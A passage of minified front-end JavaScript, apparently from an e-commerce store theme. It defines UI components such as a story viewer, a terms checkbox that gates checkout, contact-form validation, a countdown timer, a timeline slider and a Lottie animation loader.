a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);